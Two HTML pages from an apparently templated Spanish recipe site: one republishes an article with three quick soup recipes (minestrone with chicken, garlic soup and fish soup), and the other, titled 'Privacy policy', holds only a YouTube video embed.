
<file: id9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Receta de sopa calentita para hacer en menos de 30 minutos | Recetas de sopa rápida</title>
<meta name="keywords" content="Receta de sopa calentita para hacer en menos de 30 minutos" />
<meta name="description" content="Receta de sopa calentita para hacer en menos de 30 minutos" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="bX1gOp1s">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="rUYRtx4JHp"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="KFWXckr"><a href="terms.html">Terms and Conditions</a></li>
			<li id="5SUhuAPg"><a href="photo.html">Photo gallery</a></li>
			<li id="DuuyptXd"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="7v6vBkzX75aocMp">
					<p class="meta"  id="kvBQQYBkaK"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Receta de sopa calentita para hacer en menos de 30 minutos</a></h2>
					<div class="entry" id="xeaNoWY5">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/zgg2IxiP50A" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> </span> <span> Buscar por</span> <p> Revista | Newsletter <span> </span> </p> <span> </span> <span> Menú</span> <span> </span> <span> Menú</span> Verano Revista Junio Mayo Abril Marzo Febrero Enero 2021 Diciembre Noviembre Octubre Septiembre Planes Planes virtuales y online Los mejores planes Cine y TV Cartelera Próximos estrenos Cine en casa Películas recomendadas Series y vídeos Aire libre Animales Atracciones Parques Jardines Playas Rutas Excursiones Cultura Exposiciones Monumentos Museos Proyecciones Deporte Aventura Deportes acuáticos Deportes indoor Invierno Nieve Multiaventura Espectáculos Circo Magia Música Danza Teatro Eventos para ir con niños Ferias Fiestas Festivales Otros eventos Centros de ocio Centros comerciales Espacios lúdicos Restaurantes Planes gratis Manualidades Descargables 0 3 años 3 6 años 6 10 años +10 años Experimentos Aprender jugando Recetas Saladas Dulces Bebidas Para celíacos Recetas sanas y ligeras Recetas vegetarianas Restaurantes con niños En casa Juegos para niños Planes virtuales y online Lectura Cine en casa Películas recomendadas Series y vídeos Tienda de regalos Apps y videojuegos No te pierdas Artículos Consejos para padres Profesores Adolescentes Bebés Psicología Alimentación en familia Salud infantil Educación en casa Educación en el colegio Centros educativos Centros escolares Centros extraescolares Opinión de Nora Kurtin Actualidad Tips de tecnología Tendencias y compras Fiestas y celebraciones Viajes Consejos para viajar Viajes por España Viajes por el mundo Alojamientos Restaurantes Especiales Sorteos y promociones Comuniones Verano con niños Niñas: igualdad de oportunidades Educación Los mejores colegios Educación STEAM Bebés Adolescentes Profesores Planes en casa Entrevistas a expertos Ver todos Tienda <span> Recetas Saladas </span> <h1> 3 Sopas calentitas y rápidas para hacer en menos de 30 minutos</h1> <span> </span> <span> Facebook</span> <span> </span> <span> Twitter</span> <span> </span> <span> WhatsApp</span> <span> </span> <span> Telegram</span> <span> </span> <span> Compratir por email</span> <span> </span> <span> Imprimir</span> <span> <span> <span> Sonia del Llano </span> </span> </span> <span> 0</span> <span> <span> </span> 2 minutos</span> <p> Aunque a Mafalda no le gustase la sopa a nosotros nos encanta porque es un plato rico, saludable y reconstituyente cuando fuera el frío hace acto de presencia. Para que puedas variar en tus platos de cuchara te proponemos hacer una <strong> receta de sopa calentita y sabrosa</strong>  que cocinar en un tiempo récord.</p> <h2> <strong> 1. Sopa Minestrone con pollo</strong> </h2> Fuente: tasteofhome <p> Para empezar te proponemos<strong> una receta de sopa de verduras con pollo</strong> . Un plato completo que puedes hacer en menos de 30 minutos.</p> <h3> <strong> Ingredientes:</strong> </h3> 1 cebolla mediana picada 2 zanahorias peladas y partidas en rodajas 1 tallo de apio en rodajas Judías verdes cortadas 1 puerro cortado en rodajas Guisantes congelados 1 tomate cortado en cubitos 1 calabacín pequeño cortado en cubitos Hoja de laurel Albahaca fresca Un poco de sal Coditos Pollo asado o cocido en cubos Caldo de pollo o de verduras <h3> <strong> Preparación:</strong> </h3> Calienta el aceite a fuego medio. Añade la cebolla la zanahoria y el apio. Cocina hasta que queden tiernos. Añade el caldo de pollo, el resto de las verduras y los coditos de pasta. Pon también los condimentos y cuece hasta que hierva. Baja el fuego y cocina cinco minutos más o hasta que los coditos estén tiernos. Añade el pollo y el calabacín hasta que esté todo cocinado. Sirve retirando la hoja de laurel. También puedes espolvorear con queso recién rallado o servir con unas rodajas de pan tostado. <p> </p> <h2> <strong> 2. Sopa de ajo en treinta minutos</strong> </h2> Fuente: abraskitchen <p> Una de las recetas de <strong> sopa más tradicional</strong>  es la de ajo. Ingredientes sencillos para hacer un plato contundente que hace que entres en calor incluso en los días más fríos.</p> <h3> <strong> Ingredientes:</strong> </h3> ¼ taza de aceite de oliva 8 dientes de ajo pelados y picados en rodajas no muy finas 2 cucharaditas de pimentón 4 tazas de caldo de pollo o verduras 2 huevos grandes Pan cortado en cubos Tacos de jamón serrano <h3> <strong> Preparación:</strong> </h3> En una cazuela añade el aceite y sofríe los ajos hasta que comiencen a tener color pero no se doren en exceso. Añade los tacos de jamón y revuelve para que se mezclan los sabores. Pon los cubitos de pan y fríe en el mismo aceite. Agrega el pimentón dulce sin dejar de mover. Por último, añade el caldo y cuece a fuego medio alrededor de veinte minutos. Retira del fuego. En un tazón bate los huevos y déjalos caer en hilo sobre la sopa hasta que cuaje. Puedes terminar sirviente con unas finas rodajas de pan tostado. <p> </p> <h2> <strong> 3. Receta de sopa de pescado</strong> </h2> Fuente: simplyrecipes <p> Preparar una sopa de pescado no tiene porque ser una tarea de horas. Aquí te proponemos hacer el guiso con verduras, un poco de caldo y unos cortes de<strong> pescado blanco en veinte minutos</strong> .</p> <h3> <strong> Ingredientes:</strong> </h3> Aceite de oliva 1 cebolla mediana picada 3 dientes de ajo picados Perejil fresco picado 1 tomate en cubos ½ taza de vino blanco Caldo de pescado Mero, merluza o lubina cortado en trozos pequeños Orégano Tomillo Sal y pimienta <h3> <strong> Preparación:</strong> </h3> Calienta un poco de aceite en una olla grande y añade la cebolla. Saltea hasta que quede transparente. Añade el ajo, el tomate (también puedes añadir unas cucharaditas de tomate concentrado) y el perejil. Cocina alrededor de diez minutos. Agrega el vino blanco, el caldo y el pescado. Cocina a fuego lento hasta que el pescado esté bien cocido y se pueda desmenuzar con el tenedor. Prueba. Añade sal y pimienta al gusto. Termina añadiendo una pizca de orégano y tomillo. <p> </p> <p> Si te han gustado estas <strong> recetas de sopa </strong> también te pueden interesar alguna de las  cinco ideas fáciles de cenas rápidas para hacer con los niños o quizás leer estas alternativas para que los niños coman verduras .</p> Ver más <span> Recetas Saladas </span> <span> Invierno Otoño Recetas para cenar Recetas sanas y ligeras </span> <span> <span> <span> </span> <span> Sonia del Llano </span> </span> </span> <span> 0</span> <span> <span> </span> 2 minutos</span> <span> </span> <span> Facebook</span> <span> </span> <span> Twitter</span> <span> </span> <span> WhatsApp</span> <span> </span> <span> Telegram</span> <span> </span> <span> Compratir por email</span> <span> </span> <span> Imprimir</span> <span> <span> <span> Sonia del Llano </span> </span> </span> <span> 0</span> <span> <span> </span> 2 minutos</span> <span> </span> <span> Facebook</span> <span> </span> <span> Twitter</span> <span> </span> <span> WhatsApp</span> <span> </span> <span> Telegram</span> <span> </span> <span> Compratir por email</span> <span> </span> <span> Imprimir</span> <h3> <span> Te puede interesar</span> </h3> <p> Especiales:</p> <span> Lugares impresionantes para recibir el otoño </span> <span> — </span> <span> Planes y consejos para disfrutar este invierno </span> <span> — </span> <span> Ideas y actividades para pasarlo genial en casa con niños </span> <span> — </span> <p> Saladas:</p> <span> 5 Recetas para preparar en olla de cocción lenta </span> <span> —</span> <span> Viaja por el mundo a través de 10 ensaladas </span> <span> —</span> <span> Viaja por el mundo a través de 10 platos de cuchara </span> <span> —</span> <h3> Publicaciones relacionadas</h3> <h3> 5 Muñecos de nieve fáciles para hacer en casa con materiales reciclados </h3> <h3> 3 Recetas fáciles con quinoa </h3> <h3> 6 Aperitivos para fiestas y celebraciones que tienen el éxito garantizado </h3> <h3> 18 Recetas que tu hijo debería aprender antes de los 18 años </h3> <h3> Deja una respuesta Cancelar la respuesta </h3> Mira también <span> Cerrar</span> <span> <span> Recetas</span> </span> <h3> Este verano, prepara un sinfín de recetas fresquitas en pocos minutos </h3> <span> Apúntate a la newsletter</span> <p> Trabajamos por hacer un mundo mejor, ayudando a los padres a construir momentos inolvidables con sus hijos.</p> Revista | Suscríbete | Publicidad Quiénes somos | Contacto | FAQ | Legal | Política de cookies Apúntate a la newsletter &copy;2021 Sapos y Princesas S.L. Todos los derechos reservados <span> </span> <span> Facebook</span> <span> </span> <span> Twitter</span> <span> </span> <span> Pinterest</span> <span> </span> <span> LinkedIn</span> <span> </span> <span> YouTube</span> <span> </span> <span> SoundCloud</span> <span> </span> <span> Instagram</span> <span> </span> <span> Spotify</span> <span> </span> <span> Telegram</span> <span> </span> <span> WhatsApp</span> <p> Hecho con <span> ❤️</span> desde 2005</p> <span> Cerrar</span> Verano Revista Junio Mayo Abril Marzo Febrero Enero 2021 Diciembre Noviembre Octubre Septiembre Planes Planes virtuales y online Los mejores planes Cine y TV Cartelera Próximos estrenos Cine en casa Películas recomendadas Series y vídeos Aire libre Animales Atracciones Parques Jardines Playas Rutas Excursiones Cultura Exposiciones Monumentos Museos Proyecciones Deporte Aventura Deportes acuáticos Deportes indoor Invierno Nieve Multiaventura Espectáculos Circo Magia Música Danza Teatro Eventos para ir con niños Ferias Fiestas Festivales Otros eventos Centros de ocio Centros comerciales Espacios lúdicos Restaurantes Planes gratis Manualidades Descargables 0 3 años 3 6 años 6 10 años +10 años Experimentos Aprender jugando Recetas Saladas Dulces Bebidas Para celíacos Recetas sanas y ligeras Recetas vegetarianas Restaurantes con niños En casa Juegos para niños Planes virtuales y online Lectura Cine en casa Películas recomendadas Series y vídeos Tienda de regalos Apps y videojuegos No te pierdas Artículos Consejos para padres Profesores Adolescentes Bebés Psicología Alimentación en familia Salud infantil Educación en casa Educación en el colegio Centros educativos Centros escolares Centros extraescolares Opinión de Nora Kurtin Actualidad Tips de tecnología Tendencias y compras Fiestas y celebraciones Viajes Consejos para viajar Viajes por España Viajes por el mundo Alojamientos Restaurantes Especiales Sorteos y promociones Comuniones Verano con niños Niñas: igualdad de oportunidades Educación Los mejores colegios Educación STEAM Bebés Adolescentes Profesores Planes en casa Entrevistas a expertos Ver todos Tienda <span> Cerrar</span> <p> x</p> <p> ¡Gracias, tu petición se ha registrado correctamente!</p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/1ca361fde8cfde7556f9d6f3b96bb6d3.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Privacy policy | Recetas de sopa rápida</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="Qc4O72kMwMs">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="SPczIGZbttExJ5"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="WEfbZOnSIE4uc"><a href="terms.html">Terms and Conditions</a></li>
			<li id="17matpYAdj3aft"><a href="photo.html">Photo gallery</a></li>
			<li id="zseCX3EICYc1DZa"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="DxHUED6jH">
					<p class="meta"  id="DLaioIJYhQFOOw"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Privacy policy</a></h2>
					<div class="entry" id="Mf5UrLl4ToCC">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/XXiM5194A_o"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Sopa de repollo o col con tan solo 4 ingredientes MAS FÁCIL Y RÁPIDA IMPOSIBLE!!!" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.JjG66qF5LEKs8-zSdOMJugEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/3a8aeca566985b0fd15ffb694799e6d4.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
